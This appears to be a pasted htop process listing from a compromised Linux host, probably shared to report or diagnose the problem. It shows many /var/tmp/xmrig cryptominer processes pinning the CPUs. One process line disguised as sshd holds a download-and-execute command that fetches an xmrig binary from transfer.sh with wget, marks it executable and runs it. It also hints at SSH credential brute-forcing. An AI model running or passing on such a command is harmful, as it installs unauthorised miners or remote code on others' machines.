 1 [||||||||||||||||||||||||||||||||||||100.0%] 11 [||||||||||||||||||||||||||||||||||||100.0%] 21 [ 0.0%] 31 [ 0.0%]
2 [||||||||||||||||||||||||||||||||||||100.0%] 12 [||||||||||||||||||||||||||||||||||||100.0%] 22 [ 0.0%] 32 [ 0.0%]
3 [||||||||||||||||||||||||||||||||||||100.0%] 13 [||||||||||||||||||||||||||||||||||||100.0%] 23 [ 0.0%] 33 [ 0.0%]
4 [||||||||||||||||||||||||||||||||||||100.0%] 14 [||||||||||||||||||||||||||||||||||||100.0%] 24 [ 0.0%] 34 [ 0.0%]
5 [||||||||||||||||||||||||||||||||||||100.0%] 15 [||||||||||||||||||||||||||||||||||||100.0%] 25 [ 0.0%] 35 [ 0.0%]
6 [||||||||||||||||||||||||||||||||||||100.0%] 16 [||||||||||||||||||||||||||||||||||||100.0%] 26 [||||||||||||||||||||||||||||||||||||100.0%] 36 [ 0.0%]
7 [||||||||||||||||||||||||||||||||||||100.0%] 17 [||||||||||||||||||||||||||||||||||||100.0%] 27 [ 0.0%] 37 [ 0.0%]
8 [||||||||||||||||||||||||||||||||||||100.0%] 18 [||||||||||||||||||||||||||||||||||||100.0%] 28 [ 0.0%] 38 [ 0.0%]
9 [||||||||||||||||||||||||||||||||||||100.0%] 19 [||||||||||||||||||||||||||||||||||||100.0%] 29 [ 0.0%] 39 [ 0.0%]
10 [||||||||||||||||||||||||||||||||||||100.0%] 20 [||||||||||||||||||||||||||||||||||||100.0%] 30 [ 0.0%] 40 [ 0.0%]
Mem[||||||||||||||||||||||||||||||||||||||||||||| 8.16G/126G] Tasks: 217, 550 thr; 21 running
Swp[ 0K/128G] Load average: 20.21 20.92 20.96
Uptime: 3 days, 08:15:28
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
40618 lpz 20 0 6095M 4463M 6532 S 1982 3.5 345h /var/tmp/./xmrig
37277 root 20 0 28908 5156 3308 R 139. 0.0 0:00.10 htop
330 lpz 20 0 6095M 4463M 6532 R 104. 3.5 17h16:50 /var/tmp/./xmrig
331 lpz 20 0 6095M 4463M 6532 R 104. 3.5 17h16:33 /var/tmp/./xmrig
332 lpz 20 0 6095M 4463M 6532 R 104. 3.5 17h16:34 /var/tmp/./xmrig
335 lpz 20 0 6095M 4463M 6532 R 104. 3.5 17h16:52 /var/tmp/./xmrig
336 lpz 20 0 6095M 4463M 6532 R 104. 3.5 17h16:51 /var/tmp/./xmrig
337 lpz 20 0 6095M 4463M 6532 R 104. 3.5 17h16:51 /var/tmp/./xmrig
339 lpz 20 0 6095M 4463M 6532 R 104. 3.5 17h16:50 /var/tmp/./xmrig
340 lpz 20 0 6095M 4463M 6532 R 104. 3.5 17h16:52 /var/tmp/./xmrig
341 lpz 20 0 6095M 4463M 6532 R 104. 3.5 17h16:50 /var/tmp/./xmrig
342 lpz 20 0 6095M 4463M 6532 R 104. 3.5 17h16:52 /var/tmp/./xmrig
343 lpz 20 0 6095M 4463M 6532 R 104. 3.5 17h16:51 /var/tmp/./xmrig
344 lpz 20 0 6095M 4463M 6532 R 104. 3.5 17h16:52 /var/tmp/./xmrig
345 lpz 20 0 6095M 4463M 6532 R 104. 3.5 17h16:52 /var/tmp/./xmrig
346 lpz 20 0 6095M 4463M 6532 R 104. 3.5 17h16:50 /var/tmp/./xmrig
347 lpz 20 0 6095M 4463M 6532 R 104. 3.5 17h16:52 /var/tmp/./xmrig
348 lpz 20 0 6095M 4463M 6532 R 104. 3.5 17h16:46 /var/tmp/./xmrig
329 lpz 20 0 6095M 4463M 6532 R 69.6 3.5 17h16:50 /var/tmp/./xmrig
333 lpz 20 0 6095M 4463M 6532 R 69.6 3.5 17h16:34 /var/tmp/./xmrig
334 lpz 20 0 6095M 4463M 6532 R 69.6 3.5 17h16:30 /var/tmp/./xmrig
338 lpz 20 0 6095M 4463M 6532 R 69.6 3.5 17h16:52 /var/tmp/./xmrig
1 root 20 0 117M 6260 4012 S 0.0 0.0 0:53.99 /sbin/init splash
499 lpz 20 0 6968 2952 0 S 0.0 0.0 0:00.16 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
516 root 20 0 92628 53644 53184 S 0.0 0.0 2:33.32 /lib/systemd/systemd-journald
597 root 20 0 48768 7744 2920 S 0.0 0.0 0:00.84 /lib/systemd/systemd-udevd
834 systemd-t 20 0 99M 2544 2328 S 0.0 0.0 0:00.00 /lib/systemd/systemd-timesyncd
820 systemd-t 20 0 99M 2544 2328 S 0.0 0.0 0:00.24 /lib/systemd/systemd-timesyncd
1405 root 20 0 13268 2428 2272 S 0.0 0.0 0:49.66 /usr/local/sunlogin/bin/oray_rundaemon -e bash /usr/local/sunlogin/etc/watch.sh
1409 root 20 0 28620 3180 2776 S 0.0 0.0 0:00.41 /lib/systemd/systemd-logind
1414 daemon 20 0 26044 2156 1960 S 0.0 0.0 0:00.00 /usr/sbin/atd -f
1417 root 20 0 38324 3056 2756 S 0.0 0.0 0:00.00 /sbin/cgmanager -m name=systemd
1440 root 20 0 4396 664 596 S 0.0 0.0 0:00.06 /usr/sbin/acpid